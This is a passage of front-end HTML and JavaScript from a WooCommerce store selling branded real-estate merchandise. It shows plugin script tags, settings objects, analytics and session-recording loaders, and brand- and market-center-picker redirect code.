homeUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'fd8d082f7b',
				wcStoreApiNonceTimestamp: '1768821043'
			};
			
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"8b3aa95b62"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"8269992416"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://shopbkco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://shopbkco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/shopbkco.com\/wp-json\/","nonce":"bdd3653d3c","versionString":"wp\/v2\/"};
</script>
<script src="https://shopbkco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"e2e1f2548d","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/shopbkco.com\/my-account","checkout_url":"https:\/\/shopbkco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopbkco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e000221938"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"BuiltHOW Archives | BRANDco.","excerpt":""}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-category\/builthow\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","security":"d1b1dc8d55","brand":"","is_product_category":"1","disable_popup":"1","is_product":""};
</script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","nonce":"f338e845b6","urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopbkco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopbkco.com\/cart\/","checkout_page_url":"https:\/\/shopbkco.com\/checkout\/","fragments_nonce":"31c5b8c3df"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
			var element = document.querySelector( '.products .post-469762 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":469762,"name":"PLACE | Ogio Epic Backpack Embroidered","brand":"","category":"New2023","variant":"","quantity":1,"price":"100.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-469793 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":469793,"name":"PLACE | OGIO\u00ae Command Messenger Bag &#8211; Embroidered","brand":"","category":"New2023","variant":"","quantity":1,"price":"80.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-469828 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":469828,"name":"PLACE | New Era\u00ae Ladies STS 1\/2-Zip White- Embroidered","brand":"","category":"BuiltHow Apparel","variant":"","quantity":1,"price":"44.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-261513 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":261513,"name":"BuiltHOW New Era 9FORTY Adjustable Hat","brand":"","category":"BuiltHOW","variant":"","quantity":1,"price":"25.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-261519 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":261519,"name":"BuiltHOW Bound Journal","brand":"","category":"BuiltHOW","variant":"","quantity":1,"price":"18.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-261515 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":261515,"name":"BuiltHOW Double-wall Insulated Tumbler","brand":"","category":"BuiltHOW","variant":"","quantity":1,"price":"18.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
						            'mc198',
						            'mc198bc1',
						            'mc198bc2',
						            'mc409',
						            'mc1021',
						            'mc1081',
						            'mc399',
						            'mc771',
						            'mc278',
						            'mc753',
						        ];
